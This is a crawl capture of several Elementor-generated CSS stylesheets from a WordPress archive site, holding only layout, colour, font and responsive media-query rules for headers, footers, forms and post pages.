.elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input, .elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{--e-search-form-icon-size-minimal:17px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-57550 .elementor-element.elementor-element-39c8995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-57550 .elementor-element.elementor-element-39c8995{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;align-self:center;}@media(max-width:1024px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:20px 20px 20px 20px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-39c8995{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(max-width:767px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:020px 020px 020px 020px;}.elementor-57550 .elementor-element.elementor-element-a7784f8{width:100%;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:180px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024
body_size: 1637
content:
.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-54068203:not(.elementor-motion-effects-element-type-background), .elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B4B4B4;}.elementor-57587 .elementor-element.elementor-element-54068203{border-style:solid;border-width:05px 0px 0px 0px;border-color:#3D406B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57587 .elementor-element.elementor-element-5cdc3ead > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-435b70d9 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-435b70d9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-b9d0104 img{width:300px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-type-html{padding-bottom:0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field{color:#353535;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider-separator{width:100%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-9239b18 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-9239b18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:left;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-text{transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:left;}.elementor-57587 .elementor-element.elementor-element-e2bea30 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-57587 .elementor-element.elementor-element-e2bea30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:right;}.elementor-57587 .elementor-element.elementor-element-26bd7cca .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-size:14px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-57587 .elementor-element.elementor-element-1105170a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:15%;margin-bottom:15%;padding:20px 20px 20px 20px;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:center;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{font-size:18px;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:center;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:center;}}@media(min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:35%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:50%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:50%;}.elementor-57587 .elementor-element.elementor-element-1105170a{width:50%;}.elementor-57587 .elementor-element.elementor-element-7b70b466{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024
body_size: 1465
content:
.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:65vh;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57632 .elementor-element.elementor-element-a4ace68:not(.elementor-motion-effects-element-type-background), .elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282B4A;}.elementor-57632 .elementor-element.elementor-element-a4ace68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-130px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:0% 30% 5% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;letter-spacing:-0.45px;fill:#FFFAF5;color:#FFFAF5;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:hover, .elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon i{color:#DBBF8F;font-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon svg{fill:#DBBF8F;--e-icon-list-icon-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon{width:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text, .elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:7%;margin-bottom:15%;padding:0px 050px 0px 50px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 06% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{text-align:justify;color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:underline;letter-spacing:-0.45px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{color:#3D406B;font-size:16px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-right:10px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-right:10px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-236f2288 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.65";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:145px;}.elementor-57632 .elementor-element.elementor-element-711d46d9{--grid-column-gap:20px;--grid-row-gap:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title, .elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title a{color:#333333;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title{margin-bottom:10px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{color:#6C7C69;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}body.elementor-page-57632:not(.elementor-motion-effects-element-type-background), body.elementor-page-57632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:70%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:30%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:70%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:100%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}}@media(max-width:1024px){.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:40vh;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:20% 5% 40% 10%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:40px;line-height:56px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-35% 0% 0% 22%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:20%;padding:0px 20px 0px 20px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{font-size:14px;line-height:20px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:03% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.6";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:180px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{line-height:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}}@media(max-width:767px){.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:33px;line-height:42px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:35%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:05% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"1.2";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:110px;}}